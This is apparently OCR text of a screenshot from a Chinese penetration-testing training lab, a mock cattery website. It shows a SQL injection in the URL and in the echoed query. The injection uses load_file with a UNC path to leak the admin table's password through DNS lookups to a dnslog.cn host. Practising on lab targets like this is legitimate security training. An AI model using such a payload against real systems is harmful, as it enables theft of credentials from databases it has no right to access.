 不安全 | :21780/index3.php/2311.txt?id=1%20or%20load_file(concat(%27//%27,(select%20password%20from%20admin%20where%20Id=1),%27.e...
平台 我的图文 - 秀米 XI... 百度一下，你就知道 哔哩哔哩 ( ゜- ゜)つ... 学校 网络安全学习 渗透测试 休闲娱乐 漏洞平台 在线工具 CTF zkaq
首页
辛巴猫舍
XINBA CATTERY
当前的$rs变量值为SELECT * FROM `news` WHERE `id`=1 or
load_file(concat('//',(select password from admin where
Id=1),'.e124fu.dnslog.cn/abc'))
© 2009 掌控者